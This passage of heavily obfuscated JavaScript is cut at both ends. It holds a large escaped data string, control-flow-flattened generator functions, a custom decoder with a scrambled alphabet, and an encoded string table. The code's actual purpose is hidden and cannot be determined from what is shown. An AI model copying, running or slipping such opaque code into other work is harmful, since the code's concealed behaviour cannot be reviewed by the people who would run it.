u0105\u0213\u242D\u3C68\u3E17\u7C37\u4452\u0B87\u0EBE\u5686\u08F3\u5627\u6829\\x72\u2BFB\u048A\u09A1\u1F25\u4429\u0F2B\\x22\u0778\u1D60\u2A22\u2227\u575C\u5977\u0200\u0320\u0A60\u5BC2\u436E\u2068\u407B\u1388\u16B8\u743B\u54C7\u0B5C\u6643\u119B\u09FC\u0820\u1733\u62B8\u4567\u38CC\u0158\u3DD1\u1872\u7004\u67AB\u2CF3\u5272\u2E41\u0DA0\u7992\u3637\u4058\u218F\u04E8\u293E\u70E1\u17B0\u2E63\u6456\u0258\u09F0\u4B40\u6C62\u142F\x97\u7D03\u7598\u08D4\u2CA0\u0349\u3FBC\u103E\u0115\u1998\u3020\u3995\u47AE\u0828\xE9\u4806\u1A9A\u457A\u2223\u3047\u70B1\u02B5\u4490\u6F20\u1380\u502C\\x2a\u4A95\u0770\u1EF8\u3063\u35AE\u498F\u5ABF\u42DC\u0430\u23A0\u5292\u38A5\u208C\u74F0\u02A0\u1310\u75A1\u1C67\u044B\u6076\u28C4\u0A3D\u0C41\u3982\u6C3B\u765C\u01B8\u02DD\u4320\u2322\u2423\u1032\u2587\u01D2\u64AA\u0828\u0921\u06A1\u1C67\x8C\xA3\u04E0\u14A1\u290D\u1D41\u413E\u027E\u0840\u153D\u5868\u7629\u5834\xA1\u07C1\u4C30\u4721\u3C28\u5FB0\u2074\u3A18\\x70\u1D20\u3361\u324A\u4779\u25D0\u5294\u1EF8\u2BFB\u3BC9\u7C58\u7489\\x60\u038C\u0820\u5625\u6873\u4046\u6080\u02C3\u4385\u1C21\u4386\u4669\u6448\u01B9\u6CF0\u1620\u5720\u7121\xFD\u41E2\u0800\u0840\u3920\u6C06\u682E\u50BF\u02F0\u54B8\u180D\u28EA\u403F\u0788\u28C8\u7731\u4B80\u57A2\u5E28\u7033\u6E4C\u43FB\u0EC0\u3B20\u3D29\u5032\u253D\u613C\u0170\u0A20\u1434\u5976\u485D\u5870\xEC\u4940\u24B4\u60A4\u7C20\u652A\u1474\u05EF\u1DA0\u2BA2\u5B28\u4050\u4048\u02DE\u0E30\u3AF5\u39B1\u4834\u2848\xCF\u3382\u09D0\u0AB3\u4A26\u4FB5\u0E78\u0320\u0FE0\u167C\u6023\xD3\u474E\u7872\u028C\u07E0\u6576\u1CA2\\x5b\\x49\u029E\u017B\u145C\u7217\u1566\u2072\u4090\u0430\u15FA\u66A1\u7C27\u5045\u70D4\u43D0\u0D0A\u7321\u6525\u3BFC\u104B\xA8\u0695\u3AB9\u2DA1\u1F03\u7027\u1C60\u6282\u2D0A\u4813\u34A4\u7E35\u6D9E\xF1\u02C0\u1CC0\u1D60\u082E\u5ADF\xF6\u24C8\u47C0\u0B54\u5E27\u14C9\u2050\u2028\u02C3\u4660\u20A3\u3375\u5845\u10A8\u6A9C\u06B0\u1EA0\u01EA\u5856\u1087\u34A2\u028C\u1400\u3408\u7B85\u2050\u289C\u01BD\u1E44\u3860\u5727\u4E2C\u0850\u20EC\u10E0\u0FE0\u4723\u6623\u1E2D\u4090\u4139\u0652\u4C20\u3024\u382B\u308D\u3C7D\u24ED\u2320\u5A66\u3F23\\x5d\u3EAE\u033D\u6C20\u2910\u5720\u19E8\u7C56\u1070\u02A0\u17F0\u22B8\u5BE6\u2031\u1EA4\u2683\u69DA\u770A\u3FEA\u7831\\x44\u20E1\u0198\u5B11\u57A1\u680F\u3533\u0594\u0162\u075F\u0A60\u7A22\u042D\u443E\u08F2\u02C3\u4838\u3640\u7023\u404B\u610F\u7240\xC0\u3F20\u5821\u1030\u0F55\u2C66\u0CA8\u1120\u5123\u7A87\u5FAF\u6077\u59C4\u0868\u2F42\u4EA2\u31EB\u1755\u7876\u03AC\u1D15\u3861\u7C22\u5139\u0577\u0283\u6408\u5421\u5035\u6333\u0F6B\u60C0\u0780\u4520\u595A\u3203\u203A\u20A4\u35EB\u0520\u265C\u7EF5\u31EF\u5738\u0151\u7382\u0AA0\u0421\u0A2D\u0B29\u0D84\u3571\u6E70\u1D20\u0820\u6A2B\\x74\u307E\u5770\u1D76\u73C0\u0A25\u404F\u50CF\u0118\u0C98\u2DA4\u0124\u5D28\u6063\u7882\u7800\u0D5A\u18C4\u3F63\u0BA5\u4062\u1BE7\u6B32\u0160\u5491\u6025\u1C81\\x28\u0518\u0EA0\u18DB\u0EAE\u7450\u4084\u0258\u07A0\u3DD1\u1FA2\u2830\u3156\u11B8\u02D0\u0FD5\u6F24\u308E\u30D3\xAB\u5B28\u059B\u2C82\u1621\u2437\u6890\u192E\u06A0\u1310\u3921\u1E77\u7037\u3888\u2BC8\u07C0\u30A0\u1580\u302E\u6B49\u1600\u511A\u486C\u743B\u0426\u044B\xFA\\x34\u073B\u153C\u6B53\u313F\u0C39\\x2a\u0283\u4320\u3D23\u453F\u7831\u40B1\u017E\u6A34\u51FC\u48A0\u503A\u053D\u72AE\u216C\u0560\u46B2\u743D\u4D20\u4040\u118C\u0567\u1685\u2385\u6848\u6032\u6484\u0676\u5FA0\u2F55\u6125\u585F\u60D4\u4221\u5740\u3851\u6C23\u68D2\u2823\u21D1\u4250\u1640\u2563\u40E2\u343C\u4024\u010A\u0B1C\u49E9\u4837\u26A9\u7D46\u39F8\u2FB6\u4AE0\u1CF8\u5026\u3A2B\u1076\u03E5\u4531\u2D41\u7304\u73EE\u206B\u6101\u03ED\u5920\u0B23\u5849\u3C5C\u611A\u54D9\u6E30\u2800\u5420\u6BFE\u6C3B\xEE\u5000\u0660\u52C8\u0824\u0848\u4113\u3783\u04D6\u5E89\u5F54\u284D\u108F\u1CB1\u0340\u04A0\u6D23\u7275\u28B1\u4050\u4296\u4D5C\u45A0\x83\u3128\u4049\u7C70\u7680\u1484\u6422\u17CE\u602A\u408C\u21D4\u0694\u329D\u63ED\u3E2E\u603F\u020E\u0519\u0336\u4BE0\u7EA5\u36BA\u4918\u1355\u1F16\u153D\u1F21\u2025\u18EF\u7971\u2846\u19A0\u7D34\u1E2B\u0FC0\u4071\u3171\u64BB\u3FA5\u29D2\u1832\u284D\u40D6\u03F0\u0166\u5634\u612A\u6069\u4038\u0100\u0E64\u0C40\u07C1\u6C36\u483D\u61E2\u01A4\u0DE4\u05D0\u0225\u062B\u4F02\u4184\u0F90\u1CA0\u4121\u4230\u786C\u48E8\u71F8\u0630\u7AC6\u4426\u54D8\u0E87\u2130\u0C66\u0261\u0725\u672E\u1F3B\u1BF4\u0571\u05F9\u0B3B\u562F\u572C\u406B\u03A1\u49D8\u24A1\u3EA3\u76CF\u1727\u01FB\u151C\u1DB8\u3CDB\u4824\u6C35\u4070\u0344\u0E70\u0621\u7321\u6962\u2294\u4514\xA0\u084E\u70A3\u55FF\u3821\\x52\u03D0\u0120\u3A50\u0520\u0426\u231A\u53E1\u44AB\u39A0\u16C8\u67A9\u085A\u546A\u2BEA\u23A0\u2551\u0821\u4834\u2086\u4022\u0752\u121E\u0F64\u2F70\u482D\u4ADF\u564D\u6EDA\u2C40\u3AA6\u763C\u507C\u49B8\u058F\u2F20\u7715\u1429\u6F6A\u0EF4\u12A4\u0740\u06FA\u6767\u54B6\u6831\u7870\u0644\u08A0\u20A2\u7EAE\u19C1\u0617\\x34\u0A18\u24C0\u30E7\u5167\u1B4A\xEE\u41A0\u0F80\u5751\u1425\u3B78\\x24\u03AD\u17EE\u1135\u7B2A\u5820\u4C3C\xA8\u52D4\u1400\u541B\u6CC0\u085B\u5285\u63DA\u60C8\u0CA1\u3C26\\x21\u403B\u4072\u02C0\u16D2\u3E91\u4323\\x4d\u7DCF\u6750\u011E\u7B4C\u6603\u5834\u685C\u1248\u06DF\u281D\u3C17\u1820\u6039\u6876\\x41\u2618\u5BD5\u7302\u5039\u5047\u0980\u1BD0\u1304\u3862\u6DF3\u5421\u1F01\u0838\u039E\u6427\u6ED4\u34FD\u2A58\u6DBA\u0518\u04D4\u1821\u5937\u60A2\u48D1\u0345\u0465\\x61\u1622\u583D\u0328\u071F\u6840\u79C0\u4722\u7826\u3435\u41D0\u0DA2\xB0\u18C1\u503C\u5082\u7839\u7B56\u69A0\xA0\u6818\u45A8\u245D\u2F06\u2118\u0B55\u0520\u5927\u55EA\u712B\\x28\u02C3\u17E8\u40A4\u1455\u2327\u4115\u1210\u2BEC\u3020\u6825\u7A27\u6023\u1D58\u0496\u548C\u3D20\u3C25\u308D\u1050\\x60\u0680\u3A98\u562F\u2835\u5F6D\u2D01\u4A83\u45F4\u59D5\u3684\u2040\u7599\u0146\u1760\u0DA1\u75E8\u19FE\u6C9A\u61BA\u0430\u0749\u0359\u5D7A\u167D\u170E\u4039\u62B9\u1A61\u4DA4\u0CCA\u60C5\u0364\u0778\u1B00\u72A0\u0D00\u082E\u6037\u6498\u0F8C\u3445\u2B91\u6DBD\u4097\u2050\\x53\u4D04\u7523\\x2d\u6A3A\u2026\u3AE4\u0760\u06AB\u6B23\u346A\u60CB\u4080\xD0\u0C14\u2378\u0D06\u6243\u4104\\x72\u05A0\u15A2\u3A77\u042F\u6639\u222C\u7530\u0114\u56B9\u412F\u1C21\u4E66\u03F4\u1C20\u1821\u5A22\u1480\u393D\u40D2\u0326\u3260\u2641\u5985\u203B\u25BF\\x35\u67B7\u1841\u528D\u63B2\u7823\u1DA5\u4684\u024C\u31AF\u4323\u705F\u6825\u371A\x87\u2800\u4F63\u1027\u3099\u41D0\u683C\u4C30\u1423\u416D\u44A1\u4EE2\u3930\u03A0\u1A20\u0630\u19E7\\x7e\xA2\u01E0\u0F48\u5502\u7247\u20A1\u4E67\u2548\u0E72\u5098\u562A\u7826\u3F9F\u41AD\u5818\u0560\u2521\u3620\u5984\u506B\u329E\u0B30\u3600\u12E4\u71E0\u4097\u2138\u02D6\u4D08\u1B21\u482F\u1C3C\u405F\u60BD\u56EB\u1661\u30BE\u5E35\u3581\u1219\u2868\u04C5\u03D1\u1029\u215F\u607B\u0160\u0B68\u1B30\u0690\u528A\u49FA\u2182\xC0\u112A\u26E1\u282E\u2CDA\u1038\u026A\u0951\u4980\u4B8A\u344A\u2ACB\u017E\u0387\u2642\u4962\u7F60\u41B5\x89\u74B0\u69E7\u2C01\u34A7\u3DBB\u7CB9\u71F6\u052B\u5070\u57E0\u6823\u1E3C\u0E7F\u3BD1\u4583\u0290\u5A08\u3423\u785C\u5CF8\u42A0\u0AD9\u7FA3\u5826\u682C\u78E5\u119D\u6737\u3360\u7995\u7A30\u2086\\x4c\u02D8\u1D60\u57A0\u67A0\u204B\u6066\u03B9\u2153\u0F7D\u1125\u442E\u2035\u5461\u7460\u1B60\u4082\u7D2F\u6031\\x25\u36B4\u4E38\u1B60\u0427\u4E2D\\x46\u6074\u50E0\u0135\u04A0\u040E\u7E5B\u05FA\u7A45\u6B10\u2304\u5EE5\u5062\u604F\xA2\u04D8\u2E9E\u3420\u3355\u4CF0\u2053\u60B0\u6F90\u0FE9\u2666\u1F2E\u406E\xB4\u0728\u1DA0\u4CC1\u2B60\u503E\x9F\u53F7\u635C\u17A1\u4688\u2435\u702F\u0687\u40AA\u5BA3\u4123\u65CD\u27BD\xBF\u40F8\u06ED\u0BB4\u6CD0\u043B\u2377\u61D3\u1126\u487C\u1C13\u5D25\u303A\u2090\u4FAA\u12A8\u0EE0\u5B21\u5034\u1750\u0BEA\u0761\u45D3\u3A21\u5B57\u205B\u3DEB\u68BF\u4EC0\u3507\u33BB\u0E55\u402F\xD0\u0548\u5520\u3466\u1C29\u1878\u10FC\u3A7E\xD9\u7ED2\u7EBC\u7E39\u5509\u1185\u75AF\u0584\u3021\u64C7\u4BAF\u40F1\u29CA\u16B0\u11A0\u7992\u102D\u5069\u3450\u06F0\u05B0\u39CA\u4466\u3DBA\u7A56\u01ED\u263A\u6533\u6A21\u6C2C\u05FA\u7CE4\u43F0\u1E2A\u684E\u6C05\u1CEF\u410E\u43EC\u07B7\u0EC0\u1286\u3CE6\u6043\u5958\u7756\u2140\u3263\u30D8\u405D\u584C\u40DF\u05B0\u3AB2\u387F\u062B\u2C52\\x60\u4761\u5E90\u3A12\u4BA2\u6441\u1053\u61D6\u3D60\u6B39\u4734\u0724\u4052\u04EE\u4D7C\u7C50\u7E21\u48D4\u2834\u5D26\u26DC\u0707\u0FA1\u2C25\u7A26\u3C86\xAC\u0614\u1ACA\u2990\u67AA\u7C31\u405E\u63AC\u041E\u1414\u2626\u5AC6\u3C35\u0108\u0340\u075E\u6658\u6020\u2822\u208D\u2148\u0BD4\u5240\u5CA2\u1BFE\u703E\u6E06\xDC\u5E76\u4CF8\u328E\u582A\\x3e\u034B\u060C\u2FC0\u4322\u7735\u4050\u6074\u04A6\u5D10\u24E1\u21C0\u602E\\x52\u01B0\u0D07\u1061\u2C20\u072F\u6050\u01F9\u2C60\u064D\u03E8\u6C09\u0848\u406C\u2997\u0C9B\u37EC\u5727\u042F\u1A17\u2061\u611B\u49E6\u1420\u642B\u744B\u0C68\u57A3\u03FF\u0838\u3F62\u7820\u504C\u2C55\u0257\u3A9D\u2C74\u502C\u125B\xC0\u079A\u3D05\u062D\u097E\u082B\u5C5F\u2578\u614A\u6140\u32CC\u3782\u5043\u53E9\u30AB\u628E\u2B21\u7B26\u5BB6\u1064\u01F6\xC0\u0A0A\u3021\u4D69\u2D2D\\x34\xE0\u0B0F\u1315\u15C7\u3162\u66AC\u262C\u772C\u1E5D\\x40\u4020\\x21\u1AD4\u6ADB\u286B\u1C39\u41FE\u4D70\u0B96\u2321\u5EB8\u0E67\u02E3\u48B3\u6712\u1CDD\u1020\u5C03\u362B\u7040\u01C2\u1680\u5121\u6FC5\u1437\u2826\u0140\u01BE\u0A2C\u6EF2\u2A3E\u0C45\u1CA3\u5B59\u2342\u32B6\u7427\u062E\\x3b\u05AA\u181A\u7E79\u5BD2\u6131\u7AE4\\x79\\x50\u0720\u1454\u5026\u438A\u4A33\u01E3\u0663\u1220\u1390\u11DB\u5084\\x5a\u42E3\u352D\u4320\u5FD4\u302E\u4D70\u373E\u586E\u1450\\x22\u6A0E\u0220\\x20\\x20\",o5ry8I6.Zr6gYYR=o5ry8I6.cMpnUz,TFyHXw+=0x10c,jhf73n+=-0x30,w6ZkMW+=-0x23);break}}Y3JLwpS(ZE7QTYM=void 0x0,TFyHXw=jhf73n(-0xa0,-0xa6,0xd4).next().value);if(ZE7QTYM){return TFyHXw}}());function t8nSvnU(...C8ZPwx){var uQxeid,ZE7QTYM;function*TFyHXw(ZE7QTYM,TFyHXw,jhf73n,w6ZkMW={rUIIrN:{}}){while(ZE7QTYM+TFyHXw+jhf73n!==-0xef)with(w6ZkMW.L0K_ou7||w6ZkMW)switch(ZE7QTYM+TFyHXw+jhf73n){case 0x96:case w6ZkMW.rUIIrN._BV33W+0x5b:Y3JLwpS(C8ZPwx[r9ClJDE[ZE7QTYM+-0x9e]].push((C8ZPwx[-r9ClJDE[0x14]]|C8ZPwx[r9ClJDE[0x13]]<<C8ZPwx[r9ClJDE[0xa]])&r9ClJDE[TFyHXw+0x30]),w6ZkMW.L0K_ou7=w6ZkMW.rUIIrN,TFyHXw+=-0x11d);break;case jhf73n-0x15d:default:Y3JLwpS(C8ZPwx[r9ClJDE[0x3]]=\"\"+(C8ZPwx[r9ClJDE[ZE7QTYM+0x9f]]||\"\"),C8ZPwx[-r9ClJDE[0x12]]=C8ZPwx[r9ClJDE[ZE7QTYM+0xa0]].length,w6ZkMW.L0K_ou7=w6ZkMW.rUIIrN,ZE7QTYM+=-0x138,TFyHXw+=0x14f);break;case 0x78:case TFyHXw-0x126:Y3JLwpS(w6ZkMW.L0K_ou7=w6ZkMW.rUIIrN,ZE7QTYM+=-0x10b,TFyHXw+=0x18a,jhf73n+=0xac);break;case-0x8f:case 0x89:case w6ZkMW.rUIIrN._BV33W+0xb7:Y3JLwpS([w6ZkMW.rUIIrN.pv08cnD,w6ZkMW.rUIIrN._BV33W]=[0xd4,0xf7],w6ZkMW.L0K_ou7=w6ZkMW.rUIIrN,ZE7QTYM+=0x7c,TFyHXw+=-0x37d,jhf73n+=0x12a);break;case TFyHXw-0x131:Y3JLwpS(C8ZPwx[r9ClJDE[0xe]]=[],C8ZPwx[-r9ClJDE[0x14]]=r9ClJDE[TFyHXw+-0x8d],C8ZPwx[r9ClJDE[TFyHXw+-0x85]]=r9ClJDE[0x2],w6ZkMW.L0K_ou7=w6ZkMW.rUIIrN,ZE7QTYM+=0x161,TFyHXw+=-0x191,jhf73n+=-0xf);break;case-0x4:case jhf73n-0xee:Y3JLwpS(C8ZPwx[r9ClJDE[ZE7QTYM+0x14]]=r9ClJDE[0x4],C8ZPwx[r9ClJDE[TFyHXw+0xdf]]=\"\\u0066\\u0079\\u003e\\u007d\\u004a\\u007b\\u004f\\u0055\\u0059\\u005e\\u0031\\u0046\\u0041\\u002a\\u004c\\u0042\\u0035\\u0065\\u0024\\u004b\\u0072\\u0039\\u0060\\u0045\\u0047\\u0073\\u0030\\u003b\\u0053\\u0061\\u0058\\u006c\\u005f\\u0051\\u0034\\u0037\\u0069\\u0038\\u006f\\u0043\\u0070\\u003c\\u0078\\u0064\\u0056\\u0077\\u0048\\u0054\\u0068\\u006a\\u002f\\u0063\\u0049\\u006b\\u0050\\u0044\\u005a\\u003d\\u0071\\u004d\\u006e\\u0067\\u005b\\u0040\\u0021\\u0062\\u002e\\u007c\\u004e\\u0076\\u006d\\u0075\\u0057\\u0074\\u0026\\u0028\\u0036\\u0029\\u007a\\u0032\\u0025\\u007e\\u0022\\u0023\\u0033\\u002c\\u005d\\u002b\\u003a\\u003f\\u0052\",w6ZkMW.L0K_ou7=w6ZkMW.rUIIrN,ZE7QTYM+=-0x89,TFyHXw+=0x1a,jhf73n+=-0x29);break;case 0x10:case-0xda:Y3JLwpS([w6ZkMW.rUIIrN.pv08cnD,w6ZkMW.rUIIrN._BV33W]=[-0x63,0xa2],w6ZkMW.L0K_ou7=w6ZkMW.rUIIrN,ZE7QTYM+=-0x10b,TFyHXw+=0x32c,jhf73n+=-0x13b);break;case-0x9e:case jhf73n-0x8c:return uQxeid=!0x0,Uhiec0(C8ZPwx[r9ClJDE[ZE7QTYM+-0x9e]]);case 0x27:Y3JLwpS([w6ZkMW.rUIIrN.pv08cnD,w6ZkMW.rUIIrN._BV33W]=[0xf1,0x3f],C8ZPwx[r9ClJDE[TFyHXw+-0xe7]]=r9ClJDE[0x4],C8ZPwx[r9ClJDE[0x5]]=\"\\u0066\\u0079\\u003e\\u007d\\u004a\\u007b\\u004f\\u0055\\u0059\\u005e\\u0031\\u0046\\u0041\\u002a\\u004c\\u0042\\u0035\\u0065\\u0024\\u004b\\u0072\\u0039\\u0060\\u0045\\u0047\\u0073\\u0030\\u003b\\u0053\\u0061\\u0058\\u006c\\u005f\\u0051\\u0034\\u0037\\u0069\\u0038\\u006f\\u0043\\u0070\\u003c\\u0078\\u0064\\u0056\\u0077\\u0048\\u0054\\u0068\\u006a\\u002f\\u0063\\u0049\\u006b\\u0050\\u0044\\u005a\\u003d\\u0071\\u004d\\u006e\\u0067\\u005b\\u0040\\u0021\\u0062\\u002e\\u007c\\u004e\\u0076\\u006d\\u0075\\u0057\\u0074\\u0026\\u0028\\u0036\\u0029\\u007a\\u0032\\u0025\\u007e\\u0022\\u0023\\u0033\\u002c\\u005d\\u002b\\u003a\\u003f\\u0052\",w6ZkMW.L0K_ou7=w6ZkMW.rUIIrN,ZE7QTYM+=-0x89,TFyHXw+=-0x1a7,jhf73n+=0x150);break;case w6ZkMW.rUIIrN.pv08cnD+-0x169:case 0x16:Y3JLwpS(w6ZkMW.L0K_ou7=w6ZkMW.h6ifkr,ZE7QTYM+=0x3,TFyHXw+=0x162,jhf73n+=-0xc6);break;case 0x77:case jhf73n-0x126:Y3JLwpS(w6ZkMW.L0K_ou7=w6ZkMW.VDr0_zC,ZE7QTYM+=0xdc,TFyHXw+=0x11d,jhf73n+=-0x14b);break;case-0xe1:case 0x2f:case-0xe:C8ZPwx[r9ClJDE[TFyHXw+0x115]]=-r9ClJDE[TFyHXw+0x106];for(C8ZPwx[r9ClJDE[0xc]]=r9ClJDE[ZE7QTYM+0x76];C8ZPwx[r9ClJDE[ZE7QTYM+0x80]]<C8ZPwx[-r9ClJDE[TFyHXw+0x114]];C8ZPwx[r9ClJDE[TFyHXw+0x10e]]++){C8ZPwx[r9ClJDE[ZE7QTYM+0x75]]=C8ZPwx[r9ClJDE[0x5]].indexOf(C8ZPwx[r9ClJDE[0x3]][C8ZPwx[r9ClJDE[TFyHXw+0x10e]]]);if(C8ZPwx[r9ClJDE[ZE7QTYM+0x75]]===-r9ClJDE[TFyHXw+0x106])continue;if(C8ZPwx[r9ClJDE[0x13]]<r9ClJDE[0x2]){C8ZPwx[r9ClJDE[0x13]]=C8ZPwx[r9ClJDE[ZE7QTYM+0x75]]}else{Y3JLwpS(C8ZPwx[r9ClJDE[ZE7QTYM+0x87]]+=C8ZPwx[r9ClJDE[ZE7QTYM+0x75]]*r9ClJDE[0x1b],C8ZPwx[-r9ClJDE[TFyHXw+0x116]]|=C8ZPwx[r9ClJDE[0x13]]<<C8ZPwx[r9ClJDE[0xa]],C8ZPwx[r9ClJDE[0xa]]+=(C8ZPwx[r9ClJDE[0x13]]&r9ClJDE[0x33])>r9ClJDE[ZE7QTYM+0x8e]?r9ClJDE[0x17]:r9ClJDE[0x18]);do{Y3JLwpS(C8ZPwx[r9ClJDE[ZE7QTYM+0x82]].push(C8ZPwx[-r9ClJDE[0x14]]&r9ClJDE[0x15]),C8ZPwx[-r9ClJDE[0x14]]>>=r9ClJDE[0xc],C8ZPwx[r9ClJDE[TFyHXw+0x10c]]-=r9ClJDE[ZE7QTYM+0x80])}while(C8ZPwx[r9ClJDE[0xa]]>r9ClJDE[0x16]);C8ZPwx[r9ClJDE[0x13]]=-r9ClJDE[0x4]}}if(C8ZPwx[r9ClJDE[TFyHXw+0x115]]>-r9ClJDE[0x4]){Y3JLwpS(w6ZkMW.L0K_ou7=w6ZkMW.rUIIrN,ZE7QTYM+=0x120,TFyHXw+=0xe7,jhf73n+=-0x8c);break}else{Y3JLwpS(w6ZkMW.L0K_ou7=w6ZkMW.rUIIrN,ZE7QTYM+=0x120,TFyHXw+=-0x36,jhf73n+=-0x8c);break}}}Y3JLwpS(uQxeid=void 0x0,ZE7QTYM=TFyHXw(-0x14,0xe7,-0xac).next().value);if(uQxeid){return ZE7QTYM}}function vgLC9p(...TFyHXw){TFyHXw[r9ClJDE[0x0]]=r9ClJDE[0x4];if(typeof uQxeid[TFyHXw[r9ClJDE[0x2]]]===C8ZPwx(r9ClJDE[0x2])){return uQxeid[TFyHXw[r9ClJDE[0x2]]]=t8nSvnU(ZE7QTYM[TFyHXw[r9ClJDE[0x2]]])}return uQxeid[TFyHXw[r9ClJDE[0x2]]]}Y3JLwpS(uQxeid={},ZE7QTYM=[C8ZPwx(r9ClJDE[0x4]),C8ZPwx(r9ClJDE[0x1]),C8ZPwx(r9ClJDE[0xb]),\"\\x6a\\x70\\x6c\\x53\\x2c\\x36\\x42\\x79\\x31\\x44\\x24\\x47\\x67\\x57\\x7c\\x65\\x28\\x72\\x5d\\x6c\\x5e\\x76\\x47\\x48\\x67\\x4d\\x52\\x61\\x42\\x30\\x57\\x24\\x3f\\x62\\x67\\x31\\x2b\\x54\\x46\\x79\",C8ZPwx(r9ClJDE[0xe]),C8ZPwx(r9ClJDE[0x2e]),\"\\x2c\\x77\\x23\\x26\\x48\\x71\\x6d\\x71\\x4b\\x5e\\x5e\\x2a\\x48\\x2a\\x25\\x3b\\x7c\\x6c\\x75\\x49\\x46\\x23\\x29\\x55\\x5f\\x3d\\x24\\x7d\\x7b\\x69\\x26\\x73\\x3f\\x5b\\x6d\\x6a\\x30\\x2c\\x62\\x45\\x24\\x5e\\x6b\",C8ZPwx(r9ClJDE[0xa]),C8ZPwx(r9ClJDE[0x16]),C8ZPwx(r9ClJDE[0xc]),\"\\x3f\\x62\\x6b\\x44\\x67\\x34\\x65\\x4b\\x47\\x65\\x7c\\x6d\\x74\\x68\\x54\\x3b\\x2f\\x68\\x49\\x6c\\x7b\\x68\\x65\\x79\\x3d\\x4c\\x5d\\x3d\\x59\\x42\\x5d\\x35\\x31\\x41\\x36\\x29\\x72\\x49\\x51\\x54\\x72\\x2a\",C8ZPwx(r9ClJDE[0x44]),\"\\u007a\\u0065\\u0076\\u0075\\u003a\\u0051\\u0033\\u0049\\u005b\\u006b\\u007c\\u005a\\u0036\\u007d\",C8ZPwx(r9ClJDE[0x20e]),C8ZPwx(r9ClJDE[0x23e]),\"\\x7c\\x6c\\x53\\x31\\x68\\x63\\x23\\x3c\\x4a\\x2a\\x74\\x25\\x4c\\x6f\\x67\\x61\\x49\\x72\\x65\\x63\\x37\\x37\\x3f\\x32\\x41\\x5b\\x62\\x59\\x73\\x69\\x36\\x6f\\x5a\\x75\\x26\\x7b\\x79\\x6e\\x60\\x48\\x5e\\x65\\x52\\x7e\\x49\\x42\\x2e\\x45\\x7d\\x5f\\x4a\\x31\\x43\\x38\\x46\\x79\\x70\\x2a\",C8ZPwx(r9ClJDE[0x28]),C8ZPwx(r9ClJDE[0x17]),C8ZPwx(r9ClJDE[0x18]),C8ZPwx(r9ClJDE[0x19]),C8ZPwx(r9ClJDE[0xd]),C8ZPwx(r9ClJDE[0x39]),C8ZPwx(r9ClJDE[0x2a]),C8ZPwx(r9ClJDE[0x202]),C8ZPwx(r9ClJDE[0x285]),C8ZPwx(r9ClJDE[0xdf]),\"\\x26\\x4f\\x49\\x6b\\x66\\x48\\x6f\\x41\\x72\\x50\\x44\\x40\\x7e\\x47\\x6a\\x70\\x6b\\x63\\x58\\x49\\x3c\\x38\\x7c\\x63\\x41\\x5b\\x5f\\x76\\x7a\\x76\\x75\\x6f\\x3c\\x45\\x36\\x2f\\x37\\x28\\x50\\x4e\\x51\\x5e\\x23\\x59\\x79\",C8ZPwx(r9ClJDE[0x2be]),C8ZPwx(0x17),C8ZPwx(r9ClJDE[0xf1]),C8ZPwx(r9ClJDE[0xdd]),C8ZPwx(r9ClJDE[0x132]),C8ZPwx(0x1b),C8ZPwx(0x1c),C8ZPwx(0x1d),C8ZPwx(r9ClJDE[0x2ef]),C8ZPwx(r9ClJDE[0x25]),C8ZPwx(r9ClJDE[0x7]),C8ZPwx(r9ClJDE[0x142]),C8ZPwx(r9ClJDE[0x2f7]),C8ZPwx(r9ClJDE[0x23d]),C8ZPwx(0x24),C8ZPwx(0x25),C8ZPwx(0x26),C8ZPwx(r9ClJDE[0x3]),C8ZPwx(r9ClJDE[0x21d]),C8ZPwx(r9ClJDE[0x3b]),\"\\u004c\\u0041\\u0047\\u006a\\u004a\\u0026\\u005d\\u0049\\u006c\\u006e\\u004e\\u0029\\u002b\\u006d\\u005a\\u0034\\u0041\\u0075\\u0043\\u004f\\u004b\\u007a\\u005b\\u0041\\u0061\\u005b\\u004b\\u0076\\u005f\\u0075\\u0053\\u0069\\u0044\\u004f\\u0051\\u0058\\u0042\\u002f\\u002c\\u0055\\u004d\\u005b\\u007c\\u002e\\u006c\\u004c\\u005f\\u0038\\u003f\\u0062\\u0047\\u004f\",C8ZPwx(0x2a),C8ZPwx(r9ClJDE[0x1ff]),\"\\u005d\\u0073\\u006b\\u006c\\u0043\\u0054\\u002e\\u0024\\u0028\\u0059\\u0024\\u0022\\u0045\\u0030\\u002a\\u0043\\u0026\\u0068\\u0050\\u0053\\u002f\\u006d\\u003a\\u0049\\u0077\\u005b\\u0059\\u0028\\u0029\\u0069\\u0051\\u0038\\u002f\\u0068\\u0078\\u0063\\u003c\\u005a\\u0030\\u0059\\u002a\\u005b\\u0052\\u007c\\u007a\\u003e\",C8ZPwx(r9ClJDE[0x1f9]),C8ZPwx(r9ClJDE[0x1e5]),C8ZPwx(r9ClJDE[0x141]),C8ZPwx(r9ClJDE[0x1d6]),C8ZPwx(0x30),C8ZPwx(0x31),C8ZPwx(0x32),C8ZPwx(0x33),C8ZPwx(r9ClJDE[0x1f8]),C8ZPwx(r9ClJDE[0x1f2]),C8ZPwx(r9ClJDE[0x2f9]),C8ZPwx(0x37),C8ZPwx(r9ClJDE[0x2c]),C8ZPwx(r9ClJDE[0x295]),C8ZPwx(r9ClJDE[0x1f0]),C8ZPwx(0x3b),C8ZPwx(r9ClJDE[0xf2]),C8ZPwx(r9ClJDE[0x200]),\"\\u0079\\u006a\\u002f\\u003b\\u0039\\u0023\\u0070\\u0071\\u0051\\u005e\\u0034\\u004c\\u007e\\u0025\\u0031\\u0030\\u0062\\u0045\\u007a\\u0075\\u0050\\u0040\\u0053\\u0049\\u0079\\u0024\\u0072\\u0032\\u0036\\u004a\\u006d\\u006c\\u0035\\u006e\\u0042\\u007a\\u0078\\u005a\\u006b\\u0037\\u006e\\u005a\\u0066\\u003b\\u003b\\u004c\\u007c\\u0058\",C8ZPwx(r9ClJDE[0x1e7]),C8ZPwx(r9ClJDE[0x26]),C8ZPwx(r9ClJDE[0x22b]),C8ZPwx(0x41),C8ZPwx(0x42),C8ZPwx(r9ClJDE[0x207]),\"\\x33\\x6c\\x47\\x6a\\x56\\x22\\x49\\x58\\x24\\x6e\\x38\\x76\\x4a\\x23\\x5b\\x58\\x34\\x3d\\x45\\x49\\x59\\x32\\x5d\\x34\\x47\\x62\\x62\\x48\\x6e\\x7d\\x2b\\x70\\x5e\\x5f\\x3d\\x50\\x52\\x2c\\x24\\x6d\\x68\\x24\\x22\\x7c\\x71\\x6d\\x79\\x6c\\x4d\\x4e\\x2a\\x49\\x52\\x49\\x4d\\x28\\x4a\",C8ZPwx(r9ClJDE[0x1c7]),\"\\x66\\x41\\x74\\x4f\\x3b\\x74\\x6d\\x58\\x68\\x2e\\x50\\x74\\x6f\\x38\\x6e\\x58\\x7e\\